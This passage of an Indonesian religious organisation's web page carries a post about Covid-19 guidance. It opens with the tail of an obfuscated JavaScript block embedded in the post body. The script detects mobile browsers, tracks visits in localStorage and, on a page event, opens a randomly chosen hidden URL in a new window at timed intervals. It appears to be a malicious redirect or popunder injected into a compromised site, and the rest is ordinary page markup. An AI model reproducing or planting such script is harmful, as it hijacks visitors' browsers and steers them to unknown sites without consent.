)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Post Tags</h6>
		<div class="eltdf-tags">
			<a href="https://safinah.id/tag/abi/" rel="tag">ABI</a><a href="https://safinah.id/tag/ahlulbait/" rel="tag">Ahlulbait</a><a href="https://safinah.id/tag/arahan/" rel="tag">Arahan</a><a href="https://safinah.id/tag/corona/" rel="tag">corona</a><a href="https://safinah.id/tag/covid19/" rel="tag">covid19</a><a href="https://safinah.id/tag/dewan/" rel="tag">dewan</a><a href="https://safinah.id/tag/indonesia/" rel="tag">Indonesia</a><a href="https://safinah.id/tag/syura/" rel="tag">syura</a><a href="https://safinah.id/tag/virus/" rel="tag">Virus</a><a href="https://safinah.id/tag/wabah/" rel="tag">wabah</a>		</div>
	</div>
	<div class ="eltdf-blog-single-share">
<h6 class="eltdf-single-share-title">Share Post</h6>
<div class="eltdf-social-share-holder eltdf-list">
	<ul>
		<li class="eltdf-facebook-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafinah.id%2Fvideo-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=SAFINAH+TV+%26%238211%3B+Menghimbau+seluru+kaum+muslimin+dan+pengikut+Ahlulbait+khususnya+serta+lebih+khusus+kepada+para+https://safinah.id/video-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsafinah.id%2Fvideo-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19%2F&amp;title=Video%3A+Arahan+Dewan+Syura+ABI+Terkait+Wabah+Virus+Corona+%28Covid-19%29', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Fsafinah.id%2Fvideo-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19%2F&amp;name=Video%3A+Arahan+Dewan+Syura+ABI+Terkait+Wabah+Virus+Corona+%28Covid-19%29&amp;description=SAFINAH+TV+%26%238211%[base64]%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsafinah.id%2Fvideo-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19%2F&amp;description=video-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19&amp;media=https%3A%2F%2Fsafinah.id%2Fwp-content%2Fuploads%2F2020%2F03%2Fcovid-19.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div></div></div>
</article>	<div class="eltdf-author-description">
		<div class="eltdf-author-description-inner">
			<div class="eltdf-author-description-image">
				<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Video: Arahan Dewan Syura ABI Terkait Wabah Virus Corona (Covid-19)" target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=78&#038;d=retro&#038;r=g' class='avatar avatar-78 photo' height='78' width='78' />				</a>	
			</div>
			<div class="eltdf-author-description-text-holder">
				<h6 class="eltdf-author-name vcard author">
					<span>Written by</span>
					<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Video: Arahan Dewan Syura ABI Terkait Wabah Virus Corona (Covid-19)" target="_self">
						Zainuddin Ginting					</a>	
				</h6>
											</div>
		</div>
	</div>
		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://safinah.id/safinahqoute-berobat-dengan-bersedekah/" rel="prev"><span class="arrow_carrot-left"></span><h4>SafinahQoute: Berobat dengan Bersedekah</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://safinah.id/safinahqoute-cuci-tangan-sebelum-makan/" rel="next"><h4>SafinahQoute: Cuci Tangan Sebelum Makan</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-comment-holder clearfix" id="comments">
	<div class="eltdf-comment-number">
		<h6>No comments</h6>
	</div>
	<div class="eltdf-comments">
</div></div>
 <div class="eltdf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://safinah.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="eltdf-two-columns-50-50 clearfix"><div class="eltdf-two-columns-50-50-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="eltdf-column"><div class="eltdf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<input id="url" name="url" type="text" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='14135' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Posts you may also like</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/info-1-rajab-1445-h/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270.jpg 1280w, https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/info-1-rajab-1445-h/" target="_self">Info 1 Rajab 1445 H</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/01/">
		12 Jan 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/info-bulan-ini/" rel="category tag">Info Bulan Ini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/info-1-rajab-1445-h/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/arahan-dewan-syura-ahlul-bait-indonesiaterkait-pemilu-dan-pileg/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg.jpg 2000w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/arahan-dewan-syura-ahlul-bait-indonesiaterkait-pemilu-dan-pileg/" target="_self">Arahan Dewan Syura Ahlulbait Indonesia Terkait Pemilu dan Pi...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/01/">
		09 Jan 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/info-bulan-ini/" rel="category tag">Info Bulan Ini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/arahan-dewan-syura-ahlul-bait-indonesiaterkait-pemilu-dan-pileg/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/veto-as-di-pbb-intrik-diplomasi-di-balik-tragedi-gaza/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza.jpg 2000w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/veto-as-di-pbb-intrik-diplomasi-di-balik-tragedi-gaza/" target="_self">Veto AS di PBB: Intrik Diplomasi di Balik Tragedi Gaza</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/12/">
		13 Dec 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/wacana/" rel="category tag">Wacana</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/veto-as-di-pbb-intrik-diplomasi-di-balik-tragedi-gaza/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/waspadai-tipu-daya-diri-dan-setan-membangun-kerendahan-hati-dalam-beribadah/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1.jpg 2000w, https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/waspadai-tipu-daya-diri-dan-setan-membangun-kerendahan-hati-dalam-beribadah/" target="_self">Waspadai Tipu Daya Diri dan Setan: Membangun Kerendahan Hati...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/12/">
		09 Dec 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/waspadai-tipu-daya-diri-dan-setan-membangun-kerendahan-hati-dalam-beribadah/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/perang-tanpa-ampun-di-gaza-menilik-kembali-doktrin-kejahatan-zionis/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/12/Perang-Tanpa-Ampun-di-Gaza-Menilik-Kembali-Doktrin-Kejahatan-Zionis.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/12/Perang-Tanpa-Ampun-di-Gaza-Menilik-Kembali-Doktrin-Kejahatan-Zionis.jpg 2000w, https://safinah.id/wp-content/uploads/2023/12/Perang-Tanpa-Ampun-di-Gaza-Menilik-Kembali-Doktrin-Kejahatan-Zionis-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/12/Perang-Tanpa-Ampun-di-Gaza-Menilik-Kembali-Doktrin-Kejahatan-Zionis-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/12/Perang-Tanpa-Ampun-di-Gaza-Menilik-Kembali-Doktrin-Kejahatan-Zionis-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/12/Perang-Tanpa-Ampun-di-Gaza-Menilik-Kembali-Doktrin-Kejahatan-Zionis-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/12/Perang-Tanpa-Ampun-di-Gaza-Menilik-Kembali-Doktrin-Kejahatan-Zionis-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/perang-tanpa-ampun-di-gaza-menilik-kembali-doktrin-kejahatan-zionis/" target="_self">Perang Tanpa Ampun di Gaza: Menilik Kembali Doktrin Kejahata...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/12/">
		08 Dec 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/wacana/" rel="category tag">Wacana</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/perang-tanpa-ampun-di-gaza-menilik-kembali-doktrin-kejahatan-zionis/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/rintihan-az-zahra-menjelang-ajal-menjemput/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/11/Rintihan-Az-Zahra-Menjelang-Ajal-Menjemput.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/11/Rintihan-Az-Zahra-Menjelang-Ajal-Menjemput.jpg 2000w, https://safinah.id/wp-content/uploads/2023/11/Rintihan-Az-Zahra-Menjelang-Ajal-Menjemput-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/11/Rintihan-Az-Zahra-Menjelang-Ajal-Menjemput-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/11/Rintihan-Az-Zahra-Menjelang-Ajal-Menjemput-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/11/Rintihan-Az-Zahra-Menjelang-Ajal-Menjemput-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/11/Rintihan-Az-Zahra-Menjelang-Ajal-Menjemput-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/rintihan-az-zahra-menjelang-ajal-menjemput/" target="_self">Rintihan Az-Zahra Menjelang Ajal Menjemput</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/11/">
		29 Nov 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a>, <a href="https://safinah.id/category/aqidah/imamah/" rel="category tag">Imamah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/rintihan-az-zahra-menjelang-ajal-menjemput/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h6 style= "color: #c99e66;">About Us</h6>

<div class="vc_empty_space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>

<h3>Safinah.id</h3>

<div class="vc_empty_space"   style="height: 14px"><span class="vc_empty_space_inner"></span></div>

Safinah adalah situs resmi dari sebuah lembaga bernama Komisi Bimbingan dan Dakwah yang merupakan organ di bawah Dewan Syura Ormas Ahlul Bait Indonesia (ABI). Tujuan operasionalisasi situs ini adalah memberikan bimbingan kepada komunitas Ahlul Bait Indonesia agar mereka bisa mendapatkan pencerahan terkait dengan cara menjalani kehidupan sebagai pengikut madzhab Ahlul Bait.

<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>


    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>





    <span class="eltdf-icon-shortcode circle" style="margin: 0 0 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>






</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-plw-one"><h6 class="eltdf-footer-widget-title">Promoted Post</h6><div class="eltdf-bnl-holder eltdf-pl-one-holder  "  data-base="eltdf_post_layout_one"    data-number_of_posts="1"         data-thumb_image_size="custom_size" data-thumb_image_width="247" data-thumb_image_height="121" data-title_tag="h3"  data-display_date="yes"  data-display_category="no" data-display_author="no" data-display_comments="no" data-display_like="no" data-display_excerpt="no"  data-display_post_type_icon="no" data-display_featured_icon="no"     data-paged="1" data-max_pages="2787"><div class="eltdf-bnl-outer"><div class="eltdf-bnl-inner"><div class="eltdf-pt-one-item eltdf-post-item">
            <div class="eltdf-pt-one-image-holder">
                        <div class="eltdf-pt-one-image-inner-holder">
